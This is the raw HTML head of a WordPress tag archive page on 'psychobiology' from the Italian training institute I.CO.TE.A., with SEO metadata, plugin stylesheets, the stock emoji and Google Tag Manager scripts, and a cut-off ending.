

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.icotea.it/en/tag/psychobiology
body_size: 36905
content:
<!DOCTYPE html>

<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="it-it" href="https://www.icotea.it/tag/psicobiologia" />
<link rel="alternate" hreflang="en-us" href="https://www.icotea.it/en/tag/psychobiology" />
<link rel="alternate" hreflang="x-default" href="https://www.icotea.it/tag/psicobiologia" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
	const gtm4wp_use_sku_instead = false;
	const gtm4wp_currency = 'EUR';
	const gtm4wp_product_per_impression = false;
	const gtm4wp_clear_ecommerce = false;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO Premium plugin v23.3 (Yoast SEO v23.3) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>psychobiology Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy</title>
	<link rel="canonical" href="https://www.icotea.it/en/tag/psychobiology" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="psychobiology Archivi" />
	<meta property="og:url" content="https://www.icotea.it/en/tag/psychobiology" />
	<meta property="og:site_name" content="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.icotea.it/en/tag/psychobiology","url":"https://www.icotea.it/en/tag/psychobiology","name":"psychobiology Archivi - Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy","isPartOf":{"@id":"https://www.icotea.it/en#website"},"primaryImageOfPage":{"@id":"https://www.icotea.it/en/tag/psychobiology#primaryimage"},"image":{"@id":"https://www.icotea.it/en/tag/psychobiology#primaryimage"},"thumbnailUrl":"https://www.icotea.it/wp-content/uploads/2021/02/BnTT4oT4fvIKiZQdILtz.jpg","breadcrumb":{"@id":"https://www.icotea.it/en/tag/psychobiology#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en/tag/psychobiology#primaryimage","url":"https://www.icotea.it/wp-content/uploads/2021/02/BnTT4oT4fvIKiZQdILtz.jpg","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/02/BnTT4oT4fvIKiZQdILtz.jpg","width":1280,"height":512,"caption":"volti"},{"@type":"BreadcrumbList","@id":"https://www.icotea.it/en/tag/psychobiology#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.icotea.it/en"},{"@type":"ListItem","position":2,"name":"psychobiology"}]},{"@type":"WebSite","@id":"https://www.icotea.it/en#website","url":"https://www.icotea.it/en","name":"ICOTEA: Orientamento - Formazione - Hub","description":"","publisher":{"@id":"https://www.icotea.it/en#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.icotea.it/en?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.icotea.it/en#organization","name":"ICOTEA: Orientamento - Formazione - Hub","url":"https://www.icotea.it/en","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.icotea.it/en#/schema/logo/image/","url":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","contentUrl":"https://www.icotea.it/wp-content/uploads/2021/06/logo-Copia.png","width":1080,"height":524,"caption":"ICOTEA: Orientamento - Formazione - Hub"},"image":{"@id":"https://www.icotea.it/en#/schema/logo/image/"},"sameAs":["https://www.facebook.com/ICOTEAformazione/"]}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//cdn.datatables.net' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.typekit.net' />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Feed" href="https://www.icotea.it/en/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; Comments Feed" href="https://www.icotea.it/en/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Professional Training and Updating I.CO.TE.A. - Institute of Business Technical Consultancy

 &raquo; psychobiology Tag Feed" href="https://www.icotea.it/en/tag/psychobiology/feed" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.icotea.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='dashicons-css' href='https://www.icotea.it/wp-includes/css/dashicons.min.css?ver=6.8.3' media='all' />
<style id='dashicons-inline-css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='menu-icon-font-awesome-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/fontawesome/css/all.min.css?ver=5.15.4' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.icotea.it/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.15' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='jet-engine-frontend-css' href='https://www.icotea.it/wp-content/plugins/jet-engine/assets/css/frontend.css?ver=3.5.4' media='all' />
<link rel='stylesheet' id='magnific-popup-style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/magnific-popup.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='iconic_wsb_frontend_style-css' href='https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/css/main.css?ver=1.13.1' media='all' />
<link rel='stylesheet' id='wpml-blocks-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' media='all' />
<link rel='stylesheet' id='titoli-studio-datatables-bootstrap-style-css' href='https://cdn.datatables.net/1.13.2/css/jquery.dataTables.min.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wcpa-frontend-css' href='https://www.icotea.it/wp-content/plugins/woo-custom-product-addons/assets/css/frontend.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='toggle-switch-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/toggle-switch.css?ver=4.1.3' media='screen' />
<link rel='stylesheet' id='wc-deposits-frontend-styles-css' href='https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/css/style.css?ver=4.1.3' media='all' />
<style id='wc-deposits-frontend-styles-inline-css'>

            .wc-deposits-options-form input.input-radio:enabled ~ label {  color: #f7f6f7; }
            .wc-deposits-options-form div a.wc-deposits-switcher {
              background-color: #ad74a2;
              background: -moz-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -moz-linear-gradient(center top, #ad74a2 0%, #93638a 100%);
              background: -webkit-gradient(linear, left top, left bottom, from(#ad74a2), to(#93638a));
              background: -webkit-linear-gradient(#ad74a2, #93638a);
              background: -o-linear-gradient(#ad74a2, #93638a);
              background: linear-gradient(#ad74a2, #93638a);
            }
            .wc-deposits-options-form .amount { color: #07d12e; }
            .wc-deposits-options-form .deposit-option { display: inline; }
          
</style>
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css' href='https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.min.css?ver=1' media='all' />
<link rel='stylesheet' id='trustreviews-public-main-css-css' href='https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/css/public-main.css?ver=2.3' media='all' />
<link rel='stylesheet' id='search-filter-plugin-styles-css' href='https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/css/search-filter.min.css?ver=2.5.19' media='all' />
<link rel='stylesheet' id='wpbf-icon-font-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/iconfont-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-priori-sans-css' href='https://use.typekit.net/zlt4jzz.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-style-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/style.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-responsive-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/responsive-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-layout-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-layout-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='wpbf-woocommerce-smallscreen-css' href='https://www.icotea.it/wp-content/themes/page-builder-framework/css/min/woocommerce-smallscreen-min.css?ver=2.10.3' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-25-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-25.css?ver=1752505799' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.icotea.it/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.23.3' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/global.css?ver=1738591678' media='all' />
<link rel='stylesheet' id='elementor-post-41360-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-41360.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5866-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5866.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5735-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5735.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-49077-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-49077.css?ver=1738591872' media='all' />
<link rel='stylesheet' id='elementor-post-5390-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-5390.css?ver=1738591873' media='all' />
<link rel='stylesheet' id='elementor-post-4182-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-4182.css?ver=1738591809' media='all' />
<link rel='stylesheet' id='gestpay-for-woocommerce-css-css' href='https://www.icotea.it/wp-content/plugins/gestpay-for-woocommerce//gestpay-for-woocommerce.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='wpbf-premium-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='wpbf-premium-woocommerce-css' href='https://www.icotea.it/wp-content/plugins/wpbf-premium/css/wpbf-premium-woocommerce.css?ver=2.9.1' media='all' />
<style id='wpbf-premium-woocommerce-inline-css'>
.has-wpbf-palette-color-1-color{color:#f7f7f7;}.has-wpbf-palette-color-1-background-color,.has-wpbf-palette-color-1-background-color.has-background-dim{background-color:#f7f7f7;}.has-wpbf-palette-color-2-color{color:#ffffff;}.has-wpbf-palette-color-2-background-color,.has-wpbf-palette-color-2-background-color.has-background-dim{background-color:#ffffff;}.has-wpbf-palette-color-3-color{color:#ffcc00;}.has-wpbf-palette-color-3-background-color,.has-wpbf-palette-color-3-background-color.has-background-dim{background-color:#ffcc00;}.has-wpbf-palette-color-4-color{color:#f1c40f;}.has-wpbf-palette-color-4-background-color,.has-wpbf-palette-color-4-background-color.has-background-dim{background-color:#f1c40f;}.has-wpbf-palette-color-5-color{color:#020000;}.has-wpbf-palette-color-5-background-color,.has-wpbf-palette-color-5-background-color.has-background-dim{background-color:#020000;}.has-wpbf-palette-color-6-color{color:#81d742;}.has-wpbf-palette-color-6-background-color,.has-wpbf-palette-color-6-background-color.has-background-dim{background-color:#81d742;}.has-wpbf-palette-color-7-color{color:#1e73be;}.has-wpbf-palette-color-7-background-color,.has-wpbf-palette-color-7-background-color.has-background-dim{background-color:#1e73be;}.has-wpbf-palette-color-8-color{color:#8224e3;}.has-wpbf-palette-color-8-background-color,.has-wpbf-palette-color-8-background-color.has-background-dim{background-color:#8224e3;}.wpbf-archive-content .wpbf-post{text-align:left;}@media screen and (max-width:768px){.wpbf-woo-menu-item .wpbf-woo-sub-menu{display:none !important;}}
</style>
<link rel='stylesheet' id='jquery-chosen-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.min.css?ver=1.8.7' media='all' />
<link rel='stylesheet' id='jet-search-css' href='https://www.icotea.it/wp-content/plugins/jet-search/assets/css/jet-search.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.5' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.0.1' media='all' />
<link rel='stylesheet' id='um_modal-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-modal.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_ui-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-ui/jquery-ui.min.css?ver=1.13.2' media='all' />
<link rel='stylesheet' id='um_tipsy-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.css?ver=1.0.0a' media='all' />
<link rel='stylesheet' id='um_raty-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.css?ver=2.6.0' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.min.css?ver=4.0.13' media='all' />
<link rel='stylesheet' id='um_fileupload-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fileupload.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_confirm-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.css?ver=1.0' media='all' />
<link rel='stylesheet' id='um_datetime-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_date-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.date.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_datetime_time-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/default.time.min.css?ver=3.6.2' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-ii.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/legacy/fonticons/fonticons-fa.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_fontawesome-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-fontawesome.min.css?ver=6.5.2' media='all' />
<link rel='stylesheet' id='um_common-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/common.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_responsive-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-responsive.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_styles-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-styles.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_crop-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.css?ver=1.6.1' media='all' />
<link rel='stylesheet' id='um_profile-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-profile.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_account-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-account.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_misc-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-misc.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='um_default_css-css' href='https://www.icotea.it/wp-content/plugins/ultimate-member/assets/css/um-old-default.min.css?ver=2.8.6' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CLato%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://www.icotea.it/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="titolo_studio_script-js-extra">
var myAjax = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/titoli_studio/pages/frontend/../../js/content.js?ver=6.8.3" id="titolo_studio_script-js"></script>
<script id="wpml-cookie-js-extra">
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
var wpml_cookies = {"wp-wpml_current_language":{"value":"en","expires":1,"path":"\/"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/sitepress-multilingual-cms/res/js/cookies/language-cookie.js?ver=4.6.13" id="wpml-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://cdn.datatables.net/1.13.2/js/jquery.dataTables.min.js?ver=6.8.3" id="titoli-studio-jquery-datatables-script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-ultimate-tabs/public/js/woocommerce-ultimate-tabs-custom.js?ver=1.3.8" id="woocommerce-ultimate-tabs-custom-js"></script>
<script defer="defer" src="https://www.icotea.it/wp-content/plugins/fb-reviews-widget/assets/js/public-main.js?ver=2.3" id="trustreviews-public-main-js-js"></script>
<script id="search-filter-elementor-js-extra">
var SFE_DATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-elementor/assets/js/search-filter-elementor.js?ver=1.0.0" id="search-filter-elementor-js"></script>
<script id="search-filter-plugin-build-js-extra">
var SF_LDATA = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","home_url":"https:\/\/www.icotea.it\/en","extensions":["search-filter-elementor"]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/search-filter-build.min.js?ver=2.5.19" id="search-filter-plugin-build-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/search-filter-pro/public/assets/js/chosen.jquery.min.js?ver=2.5.19" id="search-filter-plugin-chosen-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/custom_mmone.js?ver=1" id="custom_mmone-js"></script>
<script id="wc-deposits-add-to-cart-js-extra">
var wc_deposits_add_to_cart_options = {"ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","message":{"deposit":"","full":""}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-deposits/assets/js/add-to-cart.js?ver=4.1.3" id="wc-deposits-add-to-cart-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.8.6" id="um-gdpr-js"></script>
<link rel="https://api.w.org/" href="https://www.icotea.it/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.icotea.it/en/wp-json/wp/v2/tags/3013" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.icotea.it/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 7.6.0" />
<meta name="generator" content="WPML ver:4.6.13 stt:1,27;" />
		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer type="text/javascript">
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"tag-post","customerTotalOrders":0,"customerTotalOrderValue":0,"customerFirstName":"","customerLastName":"","customerBillingFirstName":"","customerBillingLastName":"","customerBillingCompany":"","customerBillingAddress1":"","customerBillingAddress2":"","customerBillingCity":"","customerBillingState":"","customerBillingPostcode":"","customerBillingCountry":"","customerBillingEmail":"","customerBillingEmailHash":"","customerBillingPhone":"","customerShippingFirstName":"","customerShippingLastName":"","customerShippingCompany":"","customerShippingAddress1":"","customerShippingAddress2":"","customerShippingCity":"","customerShippingState":"","customerShippingPostcode":"","customerShippingCountry":"","cartContent":{"totals":{"applied_coupons":[],"discount_total":0,"subtotal":0,"total":0},"items":[]}};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
